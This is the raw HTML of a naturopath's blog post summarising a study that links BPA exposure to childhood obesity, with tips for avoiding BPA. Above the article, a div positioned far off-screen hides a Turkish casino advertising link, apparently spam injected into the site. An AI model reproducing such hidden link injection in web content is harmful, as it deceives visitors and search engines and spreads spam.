		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.footer-widgets a:hover, .site-footer a:hover{
	color: #333;
}
.nav-primary{
margin-top:165px!important;
}
.fa-times-circle{display:none;}
.hotdoc-modal{position:relative;}
@media (max-width:700px){
	.nav-primary{
		margin-top:255px!important;
	}
	#cliniko-online-bookings{
		overflow:scroll;
		height:500px;
	}
}
@media only screen and(max-width:600px){
.hotdoc-modal iframe{
	height: 1200px!important;}
}
		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-459 single-format-standard content-sidebar "  ><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WHBWFVF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div class="site-container"><header class="site-header"  ><div class="wrap"><div class="title-area"><p class="site-title" ><a href="https://lukeclarke.com.au/">Luke Clarke</a></p><p class="site-description" >Functional Medicine Practitioner and Naturopath in Melbourne</p></div><div class="widget-area header-widget-area"><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><style>
@media only screen and (max-width:700px){
	#cliniko-online-bookings{
		overflow:scroll;
		height:500px;
	}
}
</style>
<div style="font-size:20px">Call US: <a href="tel:0388200010">03 8820 0010</a></div></div></div></section>
</div></div></header><nav class="nav-primary"  ><div class="wrap"><ul id="menu-navigation-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-1671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1671"><a href="https://lukeclarke.com.au/" ><span >Home</span></a></li>
<li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1672"><a href="https://lukeclarke.com.au/about-me/" ><span >About Me</span></a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2627"><a href="https://lukeclarke.com.au/service/" ><span >What I Do</span></a>
<ul class="sub-menu">
	<li id="menu-item-2630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2630"><a href="https://lukeclarke.com.au/service/functional-medicine-melbourne/" ><span >Functional Medicine</span></a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632"><a href="https://lukeclarke.com.au/service/irritable-bowel-syndrome-melbourne/" ><span >IBS (Irritable bowel syndrome) Treatment</span></a></li>
	<li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2628"><a href="https://lukeclarke.com.au/service/fibromyalgia-treatment-melbourne/" ><span >Fibromyalgia Treatment</span></a></li>
	<li id="menu-item-2629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2629"><a href="https://lukeclarke.com.au/service/gut-health-melbourne/" ><span >Gut Microbiome Testing</span></a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2631"><a href="https://lukeclarke.com.au/service/fodmap-melbourne/" ><span >FODMAP</span></a></li>
	<li id="menu-item-2633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2633"><a href="https://lukeclarke.com.au/service/adrenal-fatigue-treatment-melbourne/" ><span >Adrenal Fatigue Treatment</span></a></li>
	<li id="menu-item-2634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2634"><a href="https://lukeclarke.com.au/service/womens-health/" ><span >Women&#8217;s Health</span></a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2635"><a href="https://lukeclarke.com.au/service/mens-health/" ><span >Men&#8217;s Health</span></a></li>
	<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://lukeclarke.com.au/service/detox-cleanse/" ><span >Cleanse and Detox</span></a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://lukeclarke.com.au/service/childrens-health/" ><span >Children&#8217;s Health</span></a></li>
</ul>
</li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1673"><a href="https://lukeclarke.com.au/blog/" ><span >Blog</span></a></li>
<li id="menu-item-1677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1677"><a href="https://lukeclarke.com.au/service/womens-health/" ><span >Women&#8217;s Health</span></a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="https://lukeclarke.com.au/service/mens-health/" ><span >Men&#8217;s Health</span></a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="https://lukeclarke.com.au/service/childrens-health/" ><span >Children&#8217;s Health</span></a></li>
<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1924"><a href="https://lukeclarke.com.au/service/gut-health-melbourne/" ><span >Gut Health</span></a>
<ul class="sub-menu">
	<li id="menu-item-2878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://lukeclarke.com.au/how-do-i-know-if-i-have-adrenal-fatigue/" ><span >How Do I Know if I Have Adrenal Fatigue?</span></a></li>
	<li id="menu-item-2877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2877"><a href="https://lukeclarke.com.au/what-are-functional-foods-examples/" ><span >What Are Functional Foods Examples?</span></a></li>
	<li id="menu-item-2876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2876"><a href="https://lukeclarke.com.au/what-are-the-top-five-functional-foods/" ><span >What Are the Top Five Functional Foods?</span></a></li>
	<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://lukeclarke.com.au/what-foods-fight-inflammation/" ><span >What Foods Fight Inflammation?</span></a></li>
	<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://lukeclarke.com.au/the-health-benefits-of-an-anti-inflammatory-diet/" ><span >The Health Benefits Of An Anti-Inflammatory Diet</span></a></li>
	<li id="menu-item-2972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2972"><a href="https://lukeclarke.com.au/what-is-an-anti-inflammatory-diet/" ><span >What Is an Anti-Inflammatory Diet?</span></a></li>
</ul>
</li>
<li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1678"><a href="https://lukeclarke.com.au/contact/" ><span >Contact</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div style='position:absolute;left:-9680px;width:1100px;'><p>Gerçek casino deneyimini yaşatan <a href="https://fomexsa.com" title="casino siteleri 2026 giriş">lisanslı casino siteleri</a> seçenekleri kullanıcıları büyülüyor.</p></div><article class="post-459 post type-post status-publish format-standard category-uncategorized entry"  ><header class="entry-header"><p class="entry-meta"><time class="entry-time"  datetime="2013-04-29T18:15:03+11:00">April 29, 2013</time> by <span class="entry-author"   ><a href="https://lukeclarke.com.au/blog/author/admin/" class="entry-author-link"  rel="author"><span class="entry-author-name" >Luke</span></a></span> <span class="entry-comments-link"><a href="https://lukeclarke.com.au/blog/common-chemical-linked-to-childhood-obesity/#respond">Leave a Comment</a></span> </p><h1 class="entry-title" >Common Chemical Linked to Childhood Obesity</h1>
</header><div class="entry-content" ><p>By  now, most of us have heard of bisphenol-A, otherwise known as BPA. This  common chemical compound found in hard plastics and in the linings of  food and drink cans has been under a great deal of scrutiny over the  past decade due to its link to several serious health problems. The list  is actually quite extensive and alarming, and includes erectile  dysfunction, cardiovascular disease and diabetes, problems with brain function and memory, breast cancer and asthma.</p>
<blockquote>
<p style="text-align: center;">And as if this chemical could not get any more dangerous, new research published in the <em>Journal of the American Medical Association </em>suggests  that long-term exposure to BPA in children can greatly increase the  risk of one of the biggest epidemics we’re facing as a nation—obesity.</p>
</blockquote>
<p>It’s no secret that children are particularly vulnerable to the  effects of BPA. This is why the Food and Drug Administration recently  banned its use in the production of plastic baby bottles and toddler cups. But, even so, BPA exposure is nearly impossible to  completely avoid. In fact, 92.6 percent of people ages six and over have  detectable levels in their urine!</p>
<p><strong>The Obesity Link</strong></p>
<p>In their study, researchers examined the link between body mass index  and BPA concentrations in the urine of 2,838 children aged six to 19  years.</p>
<p>They divided the results into four groups (quartiles). After taking  into account various factors such as race, age, caloric intake and  television watching, researchers discovered that the first quartile—the  children with the lowest urinary output of BPA—also had the lowest  incidence of obesity (10.3 percent). Those in the second and third  quartiles had a 20.1 percent and 19 percent rate of obesity,  respectively. The fourth quartile, which included the children with the  highest levels of BPA in their urine, had a 22.3 percent rate of  obesity.</p>
<p>To put this in perspective, the kids in the third quartile had twice  the odds for obesity, and those in the fourth quartile had 2.6 times  higher odds for obesity, as compared to the kids in the first quartile.</p>
<p>After further analysis, researchers found this association to be most significant in white children and adolescents.</p>
<p><strong>Reducing Your Exposure to BPA</strong></p>
<p>Since BPA is so widespread, it’s close to impossible to avoid it  completely. It may have been banned in baby products, but it still  exists in many other plastic products and in the linings of canned goods  and aluminum soda cans. Even so, there are a few steps you can take to  limit your exposure to this harmful chemical:</p>
<ul>
<li><strong>Choose BPA-free or non-plastic alternatives.</strong> When buying plastic products such as reusable water bottles and storage  containers, make sure the product is labeled BPA-free. Or, better yet,  opt for glass food storage containers, and  stainless steel water bottles. (One caveat though—stainless steel water  bottles sometimes contain plastic liners, so be sure the bottle you  choose does not.)</li>
<li><strong>Avoid #7 plastics. </strong>Polycarbonate plastics with the  #7 recycling code often contain BPA. The recycling codes with the  numbers 1, 2 and 4 are your safest options if you do use plastic  products. <strong></strong></li>
<li><strong>Don’t heat plastic in the microwave.</strong> Doing so could  cause chemicals to leach into foods or beverages. Place your food on a  plate or in a ceramic or glass bowl prior to heating.</li>
<li><strong>Avoid or limit your consumption of canned food and beverages.</strong> The BPA that lines these containers often leaches into the food. If you  do eat canned food, you should rinse the contents, if possible, prior  to eating it to lessen the amount of BPA you ingest. Probably most  disturbing is that ready-to-feed liquid infant formula that gets housed  in metal cans appears to have high concentrations of BPA. If  you use infant formula, choose a powdered variety that comes in #1 or  #2 plastic containers. If you do need to use liquid formula, find types  sold in glass or #1/#2 plastic containers.</li>
</ul>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://lukeclarke.com.au/blog/common-chemical-linked-to-childhood-obesity/"
    dc:identifier="https://lukeclarke.com.au/blog/common-chemical-linked-to-childhood-obesity/"
    dc:title="Common Chemical Linked to Childhood Obesity"
    trackback:ping="https://lukeclarke.com.au/blog/common-chemical-linked-to-childhood-obesity/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://lukeclarke.com.au/blog/category/uncategorized/" rel="category tag">Uncategorized</a></span> </p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/common-chemical-linked-to-childhood-obesity/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lukeclarke.com.au/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='459' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bda742baf3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="39"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"  ><section id="gform_widget-4" class="widget gform_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Contact Us</h4>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://lukeclarke.com.au/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://lukeclarke.com.au/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://lukeclarke.com.au/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://lukeclarke.com.au/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://lukeclarke.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 15:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://lukeclarke.com.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.0" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/lukeclarke.com.au\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/lukeclarke.com.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/lukeclarke.com.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"7d396676ee88a0ad2259bdbadb947718","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://lukeclarke.com.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.0" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.7.4#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/blog/common-chemical-linked-to-childhood-obesity/' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_1'>
                            <span id='input_1_1_3_container' class='name_first gform-grid-col' >
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value=''   aria-required='true'    />
                                                    <label for='input_1_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                               </span>
                            <span id='input_1_1_6_container' class='name_last gform-grid-col' >
                                                    <input type='text' name='input_1.6' id='input_1_1_6' value=''   aria-required='true'    />
                                                    <label for='input_1_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            <div class='gf_clear gf_clear_complex'></div>
                        </div></li><li id="field_1_5" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_5" ><label class='gfield_label gform-field-label' for='input_1_5'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_1_5' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_3" class="gfield gfield--type-phone field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_3" ><label class='gfield_label gform-field-label' for='input_1_3'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_1_3' type='tel' value='' class='large'    aria-invalid="false"   /></div></li><li id="field_1_4" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_4" ><label class='gfield_label gform-field-label' for='input_1_4'>Message/Question<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_1_4' class='textarea medium'     aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_1_6" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_6" ><label class='gfield_label gform-field-label' for='input_1_6'>Captcha</label><div id='input_1_6' class='ginput_container ginput_recaptcha' data-sitekey='6LeePDMUAAAAAMaJw1le9hKqr4ArXR4nhOLjqXtu'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this)' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjRlMTk5ZTE3YjAxMGVkMzBmYmI4ZDViYzdiMDIyNDliIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="30"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://lukeclarke.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://lukeclarke.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-17" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Luke Clarke</h4>
			<div class="textwidget"><p><strong>Phone:</strong> (03) 8820 0010</p>
<p><strong>Clinic Address:</strong><br />
1 Ward Street<br />
Ashburton VIC 3147, Australia<br />
(Parking out the back – use laneway on left)</p>
<p><iframe loading="lazy" style="border: 0;" tabindex="0" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3149.842194014493!2d145.07771001532012!3d-37.863982679743344!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6ad641da55c43491%3A0x7312f743390ec5a6!2sLuke%20Clarke%20-%20Functional%20Medicine%2C%20Naturopath%2C%20Gut%20Clinic%20-%20Melbourne!5e0!3m2!1sen!2sau!4v1596691521522!5m2!1sen!2sau" frameborder="0" allowfullscreen="" aria-hidden="false"></iframe></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Menu</h4>
<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2656"><a href="https://lukeclarke.com.au/" >Home</a></li>
<li id="menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://lukeclarke.com.au/about-me/" >About Me</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2644"><a href="https://lukeclarke.com.au/service/" >What I Do</a>
<ul class="sub-menu">
	<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2647"><a href="https://lukeclarke.com.au/service/functional-medicine-melbourne/" >Functional Medicine</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2649"><a href="https://lukeclarke.com.au/service/irritable-bowel-syndrome-melbourne/" >IBS (Irritable bowel syndrome) Treatment</a></li>
	<li id="menu-item-2645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2645"><a href="https://lukeclarke.com.au/service/fibromyalgia-treatment-melbourne/" >Fibromyalgia Treatment</a></li>
	<li id="menu-item-2646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2646"><a href="https://lukeclarke.com.au/service/gut-health-melbourne/" >Gut Microbiome Testing</a></li>
	<li id="menu-item-2648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2648"><a href="https://lukeclarke.com.au/service/fodmap-melbourne/" >FODMAP</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2650"><a href="https://lukeclarke.com.au/service/adrenal-fatigue-treatment-melbourne/" >Adrenal Fatigue Treatment</a></li>
	<li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://lukeclarke.com.au/service/womens-health/" >Women&#8217;s Health</a></li>
	<li id="menu-item-2652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2652"><a href="https://lukeclarke.com.au/service/mens-health/" >Men&#8217;s Health</a></li>
</ul>
</li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653"><a href="https://lukeclarke.com.au/service/childrens-health/" >Children&#8217;s Health</a></li>
<li id="menu-item-2657" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2657"><a href="https://lukeclarke.com.au/blog/" >Blog</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://lukeclarke.com.au/contact/" >Contact</a></li>
</ul></div></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><h4 class="widget-title widgettitle">Sitemap</h4>
<a href="https://lukeclarke.com.au/sitemap/">Sitemap</a></div></div></section>
</div></div></div><footer class="site-footer"  ><div class="wrap">Copyright © 2025 ·  <a href="https://lukeclarke.com.au/">Luke Clarke</a></div></footer></div><script>
jQuery(document).ready(function($){
$(document).on('click','.lc-button a',function(){
setTimeout(function(){
$('.hotdoc-modal >iframe').attr('scrolling','yes');
}, 1000);
})
});
</script><style type="text/css" media="screen"></style><script type="text/javascript" src="https://lukeclarke.com.au/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/lukeclarke.com.au\/"};
/* ]]> */
</script>
